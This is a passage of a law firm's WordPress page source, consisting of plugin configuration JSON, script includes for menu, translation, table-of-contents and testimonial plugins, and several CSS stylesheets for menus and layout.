","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"rgba(33,33,33,0)","submenu_item_background_hover_colour":"rgba(63,63,63,0)","submenu_current_item_background_colour":"rgba(33,33,33,0)","submenu_current_item_background_hover_colour":"rgba(63,63,63,0)","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"rgba(33,33,33,0)","menu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"5","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Menu","button_title_open":"","button_title_position":"right","menu_container_columns":"","button_font":"","button_font_size":"20","button_font_size_unit":"px","button_title_line_height":"16","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"","additional content":"on","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"rgba(109,109,109,0)","menu_title_background_hover_colour":"rgba(109,109,109,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Click on the Triangle Icon to Expand Menu.\u003Cbr/\u003E\r\n[gtranslate]","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"18","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#9df2a1","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"rgba(255,255,255,0)","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":1405,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #3d3d3d;color:#3d3d3d\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #3d3d3d;color:#3d3d3d\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765476942" id="ez-toc-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.chmlaw.com/wp-admin/admin-ajax.php","images_uri":"https://www.chmlaw.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.chmlaw.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"17581181f0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2cac317c05","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8152","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="gt_widget_script_10792910-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10792910'] = {"default_language":"en","languages":["en","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-10792910","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_10792910-js-before
/* ]]> */
</script><script src="https://www.chmlaw.com/wp-content/plugins/gtranslate/js/fn.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/chandler-family-law/" data-gt-orig-domain="www.chmlaw.com" data-gt-widget-id="10792910" defer></script><script type="text/javascript" id="gt_widget_script_88678827-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['88678827'] = {"default_language":"en","languages":["en","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-88678827","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_88678827-js-before
/* ]]> */
</script><script src="https://www.chmlaw.com/wp-content/plugins/gtranslate/js/fn.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/chandler-family-law/" data-gt-orig-domain="www.chmlaw.com" data-gt-widget-id="88678827" defer></script><script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/jquery.curtail.min.js?ver=3.2.2" id="tpro-curtail-min-js-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/jquery.magnific-popup.min.js?ver=3.2.2" id="tpro-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/swiper.min.js?ver=3.2.2" id="tpro-swiper-js-js"></script>
<script type="text/javascript" id="tpro-scripts-js-extra">
/* <![CDATA[ */
var sp_testimonial_pro = {"ajaxurl":"https://www.chmlaw.com/wp-admin/admin-ajax.php","url":"https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/","loadRemodal":"https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/remodal.min.js","loadThumb":"https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/thumbnail-slide.js","loadScript":"https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/scripts.min.js","link":"https://www.chmlaw.com/wp-admin/post-new.php?post_type=spt_shortcodes","shortCodeList":[{"id":14882,"title":"Lauren Bostick Reviews"},{"id":14755,"title":"Jessica Hernandez Reviews"},{"id":14748,"title":"Darin Colburn Reviews"},{"id":14745,"title":"Tim Hintze Reviews"},{"id":14735,"title":"David Maletta Reviews"},{"id":11048,"title":"CHM Law Reviews"},{"id":170,"title":"home testimonial"}]};
var sp_testimonial_form = {"ajaxurl":"https://www.chmlaw.com/wp-admin/admin-ajax.php","url":"https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/","link":"https://www.chmlaw.com/wp-admin/edit.php?post_type=spt_testimonial_form","formConfig":"https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/form-config.min.js","shortCodeList":[]};
var testimonial_vars = {"ajax_url":"https://www.chmlaw.com/wp-admin/admin-ajax.php","nonce":"20ce3abb67","not_found":" No result found "};
//# sourceURL=tpro-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/js/scripts.min.js?ver=3.2.2" id="tpro-scripts-js"></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/661159564/wp-0-5-3/swap.js?ver=6.9" id="swapjs-js"></script>
<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>		
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.chmlaw.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=11.01.30
body_size: 1354
content:
body{transition: transform 0.5s}#rmp_menu_trigger-1405{width: 55px;height: 55px;position: absolute;top: 5px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-1405:hover, #rmp_menu_trigger-1405:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-1405.is-active{background: #6fda44}#rmp_menu_trigger-1405 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-1405 .rmp-trigger-icon-active, #rmp_menu_trigger-1405 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-1405.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1405.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-1405.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1405.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-1405 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 16px;font-family: inherit;font-size: 20px;display: inline;text-transform: inherit}#rmp_menu_trigger-1405 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-1405 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-1405 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-1405 .responsive-menu-pro-inner, #rmp_menu_trigger-1405 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1405 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-1405.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1405.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1405.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-1405:hover .responsive-menu-pro-inner, #rmp_menu_trigger-1405:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1405:hover .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-1405 .responsive-menu-pro-inner::before{top: 5px}#rmp_menu_trigger-1405 .responsive-menu-pro-inner::after{bottom: 5px}#rmp_menu_trigger-1405.is-active .responsive-menu-pro-inner::after{bottom: 0}@media screen and (max-width: 980px){#header-menu-section{display: none !important}#rmp_menu_trigger-1405{display: block}#rmp-container-1405{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-1405{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: rgba(0, 0, 0, 0)}#rmp-menu-wrap-1405 .rmp-menu, #rmp-menu-wrap-1405 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-1405 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-1405 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-1405 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-1405 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-1405 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-1405 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-1405 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 20px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: rgba(33, 33, 33, 0);font-weight: normal;letter-spacing: 0px;display: block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-1405 .rmp-menu-item-link:after, #rmp-menu-wrap-1405 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-1405 .rmp-menu-item-link:hover, #rmp-menu-wrap-1405 .rmp-menu-item-link:focus{color: #fff;border-color: #1d4354;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-1405 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-1405 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 20px}#rmp-menu-wrap-1405 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-1405 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1405 .rmp-menu-current-item .rmp-menu-item-link:focus{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-1405 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-1405 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-1405 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-1405 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-1405 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-1405 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-1405 .rmp-submenu{display: none}#rmp-menu-wrap-1405 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-1405 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1405 .rmp-submenu .rmp-menu-item-link:focus{color: #fff;border-color: #1d4354;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-1405 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-1405 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1405 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-1405 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-1405{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-1405 .rmp-search-form{margin: 0}#rmp-search-box-1405 .rmp-search-box{background: #ffffff;border: 1px solid rgba(255, 255, 255, 0);color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-1405 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-1405 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid rgba(255, 255, 255, 0);color: #1d4354}#rmp-menu-title-1405{background-color: rgba(109, 109, 109, 0);color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-1405:hover{background-color: rgba(109, 109, 109, 0);color: #fff}#rmp-menu-title-1405 > .rmp-menu-title-link{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-1405 > .rmp-menu-title-link:hover{color: #fff}#rmp-menu-title-1405 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-1405{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #9df2a1;text-align: center;font-size: 18px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.chmlaw.com/wp-content/themes/Divi-child/style.css?ver=4.9.10
body_size: -463
content:
/*======================================
Theme Name: Divi Child
Theme URI: 
Description: Divi Child Theme
Version: 1.0
Author: RK
Author URI: 
Template: Divi
======================================*/


/* You can add your own CSS styles here. Use !important to overwrite styles if needed. */



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.chmlaw.com/wp-content/uploads/custom-css-js/501.css?v=6230
body_size: 1683
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: May 20 2021 | 21:10:56 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


.wpcf7-form .half-sec ::placeholder, .wpcf7-form .full-sec ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #fff;
  opacity: 1; /* Firefox */
}

.wpcf7-form .half-sec :-ms-input-placeholder, .wpcf7-form .full-sec :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

.wpcf7-form .half-sec ::-ms-input-placeholder, .wpcf7-form .full-sec ::-ms-input-placeholder { /* Microsoft Edge */
  color: #fff;
}

@media only screen and (min-width:1200px) {
  
body.home .slidermain .et_pb_container.clearfix {
    min-height: 680px;
    height: auto!important;
}
  
}

@media only screen and (max-width:1080px) {
  body .case-victories-tabs ul.et_pb_tabs_controls li {
   width: 33.3%;
 }

 
}

@media only screen and (min-width:981px) {
  
.et_pb_row.et_pb_row_1.blog-content.et_pb_gutters2 .et_pb_column.et_pb_column_2_3 {
    width: 75.125%;
    padding-right: 3%;
    margin-top: 0;
    margin-right: 0;
}
  
body .et_pb_row.et_pb_row_1.blog-content.et_pb_gutters2 .et_pb_column.et_pb_column_1_3.et-last-child > .et_pb_module.et_pb_widget_area_left.et_pb_bg_layout_light {
    padding-right: 0;
}

body .et_pb_row.et_pb_row_1.blog-content.et_pb_gutters2 .et_pb_column.et_pb_column_1_3.et-last-child {
    padding-left: 30px;
    max-width: 24%;
    float: right;
    padding-right: 0;
}  
 
 #header-mobile-search, 
 button.rmp_menu_trigger {
    display:none!important;
  }  

  body div#header-menu-section {
  display:block!important;  
  }
  
body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li.secndlast a {
    padding-right: 40px;
}
  
body .footer-recent-blog .footer-recent-blog-loop .et_pb_blog_grid .column.size-1of3 {
    margin-right: 3%;
    width: 31.3%;
}  
  
}

@media only screen and (max-width:980px) {

body .case-victories-tabs.et_pb_tabs .et_pb_tabs_controls li a, body .case-victories-tabs.et_pb_tabs .et_pb_tabs_controls li.et_pb_tab_active a {
   font-size: 13px!important;
}
  
div#header-mobile-search .widget_search {
    width: 100%;
}
  
div#header-mobile-search {
    position: absolute;
    z-index: 99;
    right: 20px;
    top: 7px;
    max-width: 430px;
    width: 55%;
}
  
body .et_pb_row.et_pb_row_0_tb_header {
    margin-top: 50px;
}
  
  body div#rmp-container-1405 .rmp-menu-current-item > a.rmp-menu-item-link {
   background: #304f7b!important; 
  }
  
body button#rmp_menu_trigger-1405 {
    background: #304f7b!important;
    width: 100%;
    border-radius: 0;
    left: 0px;
    text-align: left;
    padding-left: 30px;
    top: 0;
    z-index: 9;
}

body button#rmp_menu_trigger-1405 .rmp-trigger-label.rmp-trigger-label-right {
    position: relative;
    left: 4px;
    top: 2px;
}
  
  body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li.blubtn:before {
    display:none;
  }
  
  body div#header-menu-section {
